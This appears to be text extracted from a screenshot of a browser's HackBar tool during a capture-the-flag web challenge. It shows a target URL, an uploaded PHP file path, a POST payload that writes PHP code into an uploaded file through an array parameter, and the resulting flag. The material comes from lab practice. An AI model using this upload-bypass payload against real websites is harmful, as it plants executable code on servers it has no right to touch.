 35f3bb695fe94b07a6269f01df979878b5c100c208a44a95.game.ichunqiu.com/uploads/6a0d5ea3899a1f5f3e3c9b1294d1dc5cfuck.php
最常访问 tools Challenges - Jarvis ... 云+校园 - 腾讯云 CTF之PHP黑魔法总...
INT SQL XSS Encryption Encoding Other
Load URL http://35f3bb695fe94b07a6269f01df979878b5c100c208a44a95.game.ichunqiu.com/
Split URL
Execute
Enable Post data Enable Referrer
Post data filename=fuck.php&data[]=<?php phpinfo();?>
flag{f8763cab-6f62-4b16-b098-b5446e880d08}